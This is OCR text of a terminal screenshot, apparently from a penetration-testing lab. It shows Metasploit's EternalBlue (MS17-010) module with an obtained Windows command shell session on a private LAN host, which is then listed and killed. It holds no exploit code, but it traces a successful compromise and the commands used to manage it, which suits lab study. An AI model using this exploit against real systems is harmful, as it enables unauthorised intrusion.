 应用程序 位置 终端 1月12日 10:37 en
root@xuegod53: ~
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
2 shell x64/windows Microsoft Windows [_ 6.1.7601] _ (c) 2009 Microsoft Corporation_ C:\Windows
\s... 192.168.1.53:4444 -> 192.168.1.56:49236 (192.168.1.56)
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -k 2
[*] Killing the following session(s): 2
[*] Killing session 2
[*] 192.168.1.56 - Command shell session 2 closed.
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(windows/smb/ms17_010_eternalblue) >